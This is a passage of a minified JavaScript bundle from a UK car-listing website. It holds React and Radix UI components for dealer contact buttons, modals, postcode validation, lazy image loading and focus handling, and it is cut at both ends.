8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868",fillRule:"evenodd"}))}var l=n(6615),c=n(7041);function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const u=o.lazy(()=>n.e(3695).then(n.bind(n,947)));function m(e){let{css:t,emailEnabled:n,iconColour:r,iconHoverColour:a,nightOwl:s,phoneNumber:m,text:p,trackingLocation:f,trackingDealerInfo:h,trackingDealerId:v,trackingVehicleId:g,qaAttributeValue:y,qa:b}=e;const[w,C]=(0,o.useState)(r),[E,k]=(0,o.useState)(!1);const S="string"==typeof y?y:"call";return s?o.createElement(o.Fragment,null,o.createElement("button",{className:t,"data-q":(0,l.r5)(b,S),onClick:function(){k(!0)},onMouseOver:()=>C(a),onFocus:()=>C(a),onMouseOut:()=>C(r),onBlur:()=>C(r),type:"button"},o.createElement(i,{colour:w}),o.createElement("span",{className:"nowrap"},p)),o.createElement(c.A,{className:"small-modal overlay--out-of-hours",description:"Contact the dealer outside of business hours",open:E,onOpenChange:k,showTitle:!1,title:"Out of hours",addPadding:!0},o.createElement(u,{close:()=>k(!1),focusOnClose:()=>{},dealerId:v,emailEnabled:n,phoneNumber:"tel:".concat(m),vehicleId:g}))):o.createElement("a",{className:t,href:"tel:".concat(m),"data-q":(0,l.r5)(b,S),onClick:function(){var e;window.permutive&&window.permutive.track("Action",{actionName:"CallDealer"});const t={event:"contact_dealer",contactDealerMethod:"contact number",linkSection:f,linkText:p,linkUrl:"tel:".concat(m),dealerDetailsSubmitted:d({dealerId:v},h),vehicleDetailsSubmitted:{vehicleId:g}};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},onMouseOver:()=>C(a),onFocus:()=>C(a),onMouseOut:()=>C(r),onBlur:()=>C(r)},o.createElement(i,{colour:w}),o.createElement("span",{className:"nowrap"},p))}},2579:(e,t,n)=>{"use strict";n.d(t,{hO:()=>c,sG:()=>l});var r=n(6540),o=n(961),a=n(3362),i=n(4848),l=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"].reduce((e,t)=>{const n=(0,a.TL)(`Primitive.${t}`),o=r.forwardRef((e,r)=>{const{asChild:o,...a}=e,l=o?n:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,i.jsx)(l,{...a,ref:r})});return o.displayName=`Primitive.${t}`,{...e,[t]:o}},{});function c(e,t){e&&o.flushSync(()=>e.dispatchEvent(t))}},2680:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":5055,"./carmoney-overlay.tsx":2185,"./cazoo-qr.tsx":2860,"./dealer-map.tsx":6753,"./fail.cy.tsx":8516,"./fail.tsx":8988,"./finance-explained.tsx":5165,"./finance-rep-example-overlay.tsx":456,"./finance-terms.tsx":1790,"./forms/complete-account.tsx":9763,"./forms/contact-dealer-item.cy.tsx":4104,"./forms/contact-dealer-item.tsx":9776,"./forms/contact-dealer-sms.cy.tsx":5338,"./forms/contact-dealer-sms.tsx":4214,"./forms/contact-dealer.cy.tsx":234,"./forms/contact-dealer.tsx":6038,"./forms/contact-page-consumer.tsx":3367,"./forms/contact-page-dealer.tsx":8920,"./forms/merchandising-finance-enquiry.cy.tsx":581,"./forms/merchandising-finance-enquiry.tsx":2955,"./forms/password-reminder.tsx":5856,"./forms/register.tsx":709,"./forms/report-ad.tsx":1367,"./forms/signin.tsx":682,"./forms/trade-a-vehicle.tsx":8015,"./generation-info.tsx":165,"./gumtree-redirect.cy.tsx":6994,"./gumtree-redirect.tsx":6334,"./iframe.tsx":1352,"./modal-iframe.tsx":5788,"./modal-list.tsx":3076,"./motors-review.tsx":8993,"./my-saved-search-edit.tsx":6022,"./online-dealer-dealership-modal.tsx":9007,"./online-dealer-modal.tsx":9943,"./operating-status.tsx":5694,"./out-of-hours-overlay.tsx":947,"./postcode-prompt.tsx":6642,"./pricing-hub-compare-overlay.tsx":8819,"./pricing-hub-filter-overlay.tsx":4604,"./reduced-list.tsx":4623,"./review-list.tsx":9005,"./running-cost-modal.tsx":5664,"./save-search-form.tsx":9235,"./social-share.tsx":6147,"./success.tsx":2707,"./vehicle-description-modal.tsx":5099,"./vehicle-spec-modal.tsx":9684};function o(e){var t=a(e);if(!n.m[t]){var r=new Error("Module '"+e+"' ('"+t+"') is not available (weak dependency)");throw r.code="MODULE_NOT_FOUND",r}return n(t)}function a(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}o.keys=function(){return Object.keys(r)},o.resolve=a,o.id=2680,e.exports=o},2694:(e,t,n)=>{"use strict";var r=n(6925);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,a,i){if(i!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return n.PropTypes=n,n}},2799:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,i=n?Symbol.for("react.strict_mode"):60108,l=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,d=n?Symbol.for("react.async_mode"):60111,u=n?Symbol.for("react.concurrent_mode"):60111,m=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,f=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function C(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case d:case u:case a:case l:case i:case p:return e;default:switch(e=e&&e.$$typeof){case s:case m:case v:case h:case c:return e;default:return t}}case o:return t}}}function E(e){return C(e)===u}t.AsyncMode=d,t.ConcurrentMode=u,t.ContextConsumer=s,t.ContextProvider=c,t.Element=r,t.ForwardRef=m,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=l,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return E(e)||C(e)===d},t.isConcurrentMode=E,t.isContextConsumer=function(e){return C(e)===s},t.isContextProvider=function(e){return C(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return C(e)===m},t.isFragment=function(e){return C(e)===a},t.isLazy=function(e){return C(e)===v},t.isMemo=function(e){return C(e)===h},t.isPortal=function(e){return C(e)===o},t.isProfiler=function(e){return C(e)===l},t.isStrictMode=function(e){return C(e)===i},t.isSuspense=function(e){return C(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===u||e===l||e===i||e===p||e===f||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===c||e.$$typeof===s||e.$$typeof===m||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=C},3277:(e,t,n)=>{var r=n(3693);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){r(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const i=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_CONTACT_DETAILS"===t.type||"SET_FORM_PROPS"===t.type?a(a({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"ContactStore",func:i})},3362:(e,t,n)=>{"use strict";n.d(t,{TL:()=>i});var r=n(6540),o=n(1071),a=n(4848);function i(e){const t=l(e),n=r.forwardRef((e,n)=>{const{children:o,...i}=e,l=r.Children.toArray(o),c=l.find(s);if(c){const e=c.props.children,o=l.map(t=>t===c?r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null:t);return(0,a.jsx)(t,{...i,ref:n,children:r.isValidElement(e)?r.cloneElement(e,void 0,o):null})}return(0,a.jsx)(t,{...i,ref:n,children:o})});return n.displayName=`${e}.Slot`,n}function l(e){const t=r.forwardRef((e,t)=>{const{children:n,...a}=e;if(r.isValidElement(n)){const e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(n),i=function(e,t){const n={...t};for(const r in t){const o=e[r],a=t[r];/^on[A-Z]/.test(r)?o&&a?n[r]=(...e)=>{const t=a(...e);return o(...e),t}:o&&(n[r]=o):"style"===r?n[r]={...o,...a}:"className"===r&&(n[r]=[o,a].filter(Boolean).join(" "))}return{...e,...n}}(a,n.props);return n.type!==r.Fragment&&(i.ref=t?(0,o.t)(t,e):e),r.cloneElement(n,i)}return r.Children.count(n)>1?r.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var c=Symbol("radix.slottable");function s(e){return r.isValidElement(e)&&"function"==typeof e.type&&"__radixId"in e.type&&e.type.__radixId===c}},3625:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(7343);function a(e){return r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"svg-path",cx:"25",cy:"25",r:"20",stroke:e.colour||o.M.contentPrimary}))}},3693:(e,t,n)=>{var r=n(7736);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3738:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},3762:()=>{!function(){let e=[];const t=function(){e.forEach(function(n){n.getBoundingClientRect().top<=window.innerHeight&&n.getBoundingClientRect().bottom>=0&&"none"!==getComputedStyle(n).display&&("IMG"===n.tagName?(n.src=n.dataset.src,n.classList.remove("lazy"),n.onerror=function(){this.height="0px"}):n.classList.contains("js-lazy-bg")&&(n.style.backgroundImage="url('".concat(n.dataset.src,"')"),n.classList.remove("js-lazy-bg")),e=e.filter(function(e){return e!==n}),0===e.length&&(document.removeEventListener("scroll",t),window.removeEventListener("resize",t),window.removeEventListener("orientationchange",t)))})},n=function(){let e;return function(){clearTimeout(e),e=setTimeout(t,20)}}();document.addEventListener("DOMContentLoaded",function(){e=[].slice.call(document.querySelectorAll("img.lazy, .js-lazy-bg")),n(),document.addEventListener("scroll",n),window.addEventListener("resize",n),window.addEventListener("orientationchange",n)})}()},4096:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(6540),o=n(5207);const a=function(e){return""!==e&&/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/.test(e)};function i(e){let{action:t,autofocus:n,disabled:i,error:l=[],label:c,modifierClasses:s="",onUpdate:d,PostCode:u,qa:m}=e;const[p,f]=(0,r.useState)(u.length>4?u:""),[h,v]=(0,r.useState)(!1),g=(0,r.useRef)(null);(0,r.useEffect)(()=>{f(u.length>4?u:"")},[u]),(0,r.useEffect)(()=>()=>{g.current&&clearTimeout(g.current)},[]);const y=l.find(e=>"PostCode"===e.key),b=y&&!h;return r.createElement("div",{className:"input-field postcode ".concat(s)},r.createElement(o.A,{action:t,autofocus:n,disabled:i,error:b,id:"searchPostcode",label:c||"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{const n=t.replace(/\s/g,"").toUpperCase();g.current&&clearTimeout(g.current),g.current=setTimeout(()=>{const e=a(n);v(!1),e&&window.m.Store.dispatch(window.m.Action("updateSearchPanel")({PostCode:n})),d&&d("PostCode",n,e),window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",e,"Please enter a valid UK postcode"))},1e3),f(n),v(!0)},qa:m,value:p.toUpperCase()}),b&&r.createElement("label",{className:"err",htmlFor:"searchPostcode"},y.msg))}},4146:(e,t,n)=>{"use strict";var r=n(4363),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function c(e){return r.isMemo(e)?i:l[e.$$typeof]||o}l[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[r.Memo]=i;var s=Object.defineProperty,d=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,m=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,f=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(f){var o=p(n);o&&o!==f&&e(t,o,r)}var i=d(n);u&&(i=i.concat(u(n)));for(var l=c(t),h=c(n),v=0;v<i.length;++v){var g=i[v];if(!(a[g]||r&&r[g]||h&&h[g]||l&&l[g])){var y=m(n,g);try{s(t,g,y)}catch(e){}}}}return t}},4164:(e,t,n)=>{"use strict";function r(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var a=e.length;for(t=0;t<a;t++)e[t]&&(n=r(e[t]))&&(o&&(o+=" "),o+=n)}else for(n in e)e[n]&&(o&&(o+=" "),o+=n);return o}n.d(t,{A:()=>o});const o=function(){for(var e,t,n=0,o="",a=arguments.length;n<a;n++)(e=arguments[n])&&(t=r(e))&&(o&&(o+=" "),o+=t);return o}},4188:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(6540);function o(){return r.createElement("div",null,r.createElement("h2",null,"Dealer Administration"),r.createElement("p",null,"Please select a portal"),r.createElement("div",{className:"flex flex-wrap text-c a-center j-space-around"},r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://go.autoedit.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/dealer-admin/logo_autoedit_go.png",alt:""}),r.createElement("p",{className:"title-3"},"AutoEdit"),r.createElement("p",null,"Vehicle Inventory Management"))),r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://eye.motors.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/dealer-admin/logo_theeye.svg",alt:""}),r.createElement("p",{className:"title-3"},"The Eye"),r.createElement("p",null,"Insight and Response Tracking")))))}},4363:(e,t,n)=>{"use strict";e.exports=n(2799)},4467:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(9922);function o(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},4520:(e,t,n)=>{"use strict";n.d(t,{bm:()=>xt,UC:()=>Mt,VY:()=>Pt,hJ:()=>St,ZL:()=>kt,bL:()=>Et,hE:()=>Lt});var r=n(6540),o=n.t(r,2);"undefined"==typeof window||!window.document||window.document.createElement;function a(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}var i=n(1071),l=n(4848);function c(...e){const t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){const o=n.reduce((t,{useScope:n,scopeName:r})=>({...t,...n(e)[`__scope${r}`]}),{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return n.scopeName=t.scopeName,n}var s=globalThis?.document?r.useLayoutEffect:()=>{},d=o[" useId ".trim().toString()]||(()=>{}),u=0;function m(e){const[t,n]=r.useState(d());return s(()=>{e||n(e=>e??String(u++))},[e]),e||(t?`radix-${t}`:"")}var p=o[" useInsertionEffect ".trim().toString()]||s;function f({prop:e,defaultProp:t,onChange:n=()=>{},caller:o}){const[a,i,l]=function({defaultProp:e,onChange:t}){const[n,o]=r.useState(e),a=r.useRef(n),i=r.useRef(t);return p(()=>{i.current=t},[t]),r.useEffect(()=>{a.current!==n&&(i.current?.(n),a.current=n)},[n,a]),[n,o,i]}({defaultProp:t,onChange:n}),c=void 0!==e,s=c?e:a;{const t=r.useRef(void 0!==e);r.useEffect(()=>{const e=t.current;if(e!==c){const t=e?"controlled":"uncontrolled",n=c?"controlled":"uncontrolled";console.warn(`${o} is changing from ${t} to ${n}. Components should not switch from controlled to uncontrolled (or vice versa). Decide between using a controlled or uncontrolled value for the lifetime of the component.`)}t.current=c},[c,o])}const d=r.useCallback(t=>{if(c){const n=function(e){return"function"==typeof e}(t)?t(e):t;n!==e&&l.current?.(n)}else i(t)},[c,e,i,l]);return[s,d]}Symbol("RADIX:SYNC_STATE");var h=n(2579);function v(e){const t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}var g,y="dismissableLayer.update",b="dismissableLayer.pointerDownOutside",w="dismissableLayer.focusOutside",C=r.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),E=r.forwardRef((e,t)=>{const{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:o,onPointerDownOutside:c,onFocusOutside:s,onInteractOutside:d,onDismiss:u,...m}=e,p=r.useContext(C),[f,E]=r.useState(null),k=f?.ownerDocument??globalThis?.document,[,L]=r.useState({}),P=(0,i.s)(t,e=>E(e)),x=Array.from(p.layers),[_]=[...p.layersWithOutsidePointerEventsDisabled].slice(-1),R=x.indexOf(_),O=f?x.indexOf(f):-1,A=p.layersWithOutsidePointerEventsDisabled.size>0,N=O>=R,j=function(e,t=globalThis?.document){const n=v(e),o=r.useRef(!1),a=r.useRef(()=>{});return r.useEffect(()=>{const e=e=>{if(e.target&&!o.current){let r=function(){M(b,n,o,{discrete:!0})};const o={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",a.current),a.current=r,t.addEventListener("click",a.current,{once:!0})):r()}else t.removeEventListener("click",a.current);o.current=!1},r=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(r),t.removeEventListener("pointerdown",e),t.removeEventListener("click",a.current)}},[t,n]),{onPointerDownCapture:()=>o.current=!0}}(e=>{const t=e.target,n=[...p.branches].some(e=>e.contains(t));N&&!n&&(c?.(e),d?.(e),e.defaultPrevented||u?.())},k),T=function(e,t=globalThis?.document){const n=v(e),o=r.useRef(!1);return r.useEffect(()=>{const e=e=>{if(e.target&&!o.current){M(w,n,{originalEvent:e},{discrete:!1})}};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>o.current=!0,onBlurCapture:()=>o.current=!1}}(e=>{const t=e.target;[...p.branches].some(e=>e.contains(t))||(s?.(e),d?.(e),e.defaultPrevented||u?.())},k);return function(e,t=globalThis?.document){const n=v(e);r.useEffect(()=>{const e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{O===p.layers.size-1&&(o?.(e),!e.defaultPrevented&&u&&(e.preventDefault(),u()))},k),r.useEffect(()=>{if(f)return n&&(0===p.layersWithOutsidePointerEventsDisabled.size&&(g=k.body.style.pointerEvents,k.body.style.pointerEvents="none"),p.layersWithOutsidePointerEventsDisabled.add(f)),p.layers.add(f),S(),()=>{n&&1===p.layersWithOutsidePointerEventsDisabled.size&&(k.body.style.pointerEvents=g)}},[f,k,n,p]),r.useEffect(()=>()=>{f&&(p.layers.delete(f),p.layersWithOutsidePointerEventsDisabled.delete(f),S())},[f,p]),r.useEffect(()=>{const e=()=>L({});return document.addEventListener(y,e),()=>document.removeEventListener(y,e)},[]),(0,l.jsx)(h.sG.div,{...m,ref:P,style:{pointerEvents:A?N?"auto":"none":void 0,...e.style},onFocusCapture:a(e.onFocusCapture,T.onFocusCapture),onBlurCapture:a(e.onBlurCapture,T.onBlurCapture),onPointerDownCapture:a(e.onPointerDownCapture,j.onPointerDownCapture)})});E.displayName="DismissableLayer";var k=r.forwardRef((e,t)=>{const n=r.useContext(C),o=r.useRef(null),a=(0,i.s)(t,o);return r.useEffect(()=>{const e=o.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(h.sG.div,{...e,ref:a})});function S(){const e=new CustomEvent(y);document.dispatchEvent(e)}function M(e,t,n,{discrete:r}){const o=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),r?(0,h.hO)(o,a):o.dispatchEvent(a)}k.displayName="DismissableLayerBranch";var L="focusScope.autoFocusOnMount",P="focusScope.autoFocusOnUnmount",x={bubbles:!1,cancelable:!0},_=r.forwardRef((e,t)=>{const{loop:n=!1,trapped:o=!1,onMountAutoFocus:a,onUnmountAutoFocus:c,...s}=e,[d,u]=r.useState(null),m=v(a),p=v(c),f=r.useRef(null),g=(0,i.s)(t,e=>u(e)),y=r.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;r.useEffect(()=>{if(o){let e=function(e){if(y.paused||!d)return;const t=e.target;d.contains(t)?f.current=t:N(f.current,{select:!0})},t=function(e){if(y.paused||!d)return;const t=e.relatedTarget;null!==t&&(d.contains(t)||N(f.current,{select:!0}))},n=function(e){if(document.activeElement===document.body)for(const t of e)t.removedNodes.length>0&&N(d)};document.addEventListener("focusin",e),document.addEventListener("focusout",t);const r=new MutationObserver(n);return d&&r.observe(d,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),r.disconnect()}}},[o,d,y.paused]),r.useEffect(()=>{if(d){j.add(y);const t=document.activeElement;if(!d.contains(t)){const n=new CustomEvent(L,x);d.addEventListener(L,m),d.dispatchEvent(n),n.defaultPrevented||(!function(e,{select:t=!1}={}){const n=document.activeElement;for(const r of e)if(N(r,{select:t}),document.activeElement!==n)return}((e=R(d),e.filter(e=>"A"!==e.tagName)),{select:!0}),document.activeElement===t&&N(d))}return()=>{d.removeEventListener(L,m),setTimeout(()=>{const e=new CustomEvent(P,x);d.addEventListener(P,p),d.dispatchEvent(e),e.defaultPrevented||N(t??document.body,{select:!0}),d.removeEventListener(P,p),j.remove(y)},0)}}var e},[d,m,p,y]);const b=r.useCallback(e=>{if(!n&&!o)return;if(y.paused)return;const t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,r=document.activeElement;if(t&&r){const t=e.currentTarget,[o,a]=function(e){const t=R(e),n=O(t,e),r=O(t.reverse(),e);return[n,r]}(t);o&&a?e.shiftKey||r!==a?e.shiftKey&&r===o&&(e.preventDefault(),n&&N(a,{select:!0})):(e.preventDefault(),n&&N(o,{select:!0})):r===t&&e.preventDefault()}},[n,o,y.paused]);return(0,l.jsx)(h.sG.div,{tabIndex:-1,...s,ref:g,onKeyDown:b})});function R(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{const t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function O(e,t){for(const n of e)if(!A(n,{upTo:t}))return n}function A(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e;){if(void 0!==t&&e===t)return!1;if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}function N(e,{select:t=!1}={}){if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&function(e){return e instanceof HTMLInputElement&&"select"in e}(e)&&t&&e.select()}}_.displayName="FocusScope";var j=function(){let e=[];return{add(t){const n=e[0];t!==n&&n?.pause(),e=T(e,t),e.unshift(t)},remove(t){e=T(e,t),e[0]?.resume()}}}();function T(e,t){const n=[...e],r=n.indexOf(t);return-1!==r&&n.splice(r,1),n}var V=n(961),I=r.forwardRef((e,t)=>{const{container:n,...o}=e,[a,i]=r.useState(!1);s(()=>i(!0),[]);const c=n||a&&globalThis?.document?.body;return c?V.createPortal((0,l.jsx)(h.sG.div,{...o,ref:t}),c):null});I.displayName="Portal";var D=e=>{const{present:t,children:n}=e,o=function(e){const[t,n]=r.useState(),o=r.useRef(null),a=r.useRef(e),i=r.useRef("none"),l=e?"mounted":"unmounted",[c,d]=function(e,t){return r.useReducer((e,n)=>t[e][n]??e,e)}(l,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return r.useEffect(()=>{const e=H(o.current);i.current="mounted"===c?e:"none"},[c]),s(()=>{const t=o.current,n=a.current;if(n!==e){const r=i.current,o=H(t);if(e)d("MOUNT");else if("none"===o||"none"===t?.display)d("UNMOUNT");else{d(n&&r!==o?"ANIMATION_OUT":"UNMOUNT")}a.current=e}},[e,d]),s(()=>{if(t){let e;const n=t.ownerDocument.defaultView??window,r=r=>{const i=H(o.current).includes(CSS.escape(r.animationName));if(r.target===t&&i&&(d("ANIMATION_END"),!a.current)){const r=t.style.animationFillMode;t.style.animationFillMode="forwards",e=n.setTimeout(()=>{"forwards"===t.style.animationFillMode&&(t.style.animationFillMode=r)})}},l=e=>{e.target===t&&(i.current=H(o.current))};return t.addEventListener("animationstart",l),t.addEventListener("animationcancel",r),t.addEventListener("animationend",r),()=>{n.clearTimeout(e),t.removeEventListener("animationstart",l),t.removeEventListener("animationcancel",r),t.removeEventListener("animationend",r)}}d("ANIMATION_END")},[t,d]),{isPresent:["mounted","unmountSuspended"].includes(c),ref:r.useCallback(e=>{o.current=e?getComputedStyle(e):null,n(e)},[])}}(t),a="function"==typeof n?n({present:o.isPresent}):r.Children.only(n),l=(0,i.s)(o.ref,function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(a));return"function"==typeof n||o.isPresent?r.cloneElement(a,{ref:l}):null};function H(e){return e?.animationName||"none"}D.displayName="Presence";var Z=0;function q(){r.useEffect(()=>{const e=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",e[0]??W()),document.body.insertAdjacentElement("beforeend",e[1]??W()),Z++,()=>{1===Z&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),Z--}},[])}function W(){const e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}var B=function(){return B=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},B.apply(this,arguments)};function U(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var 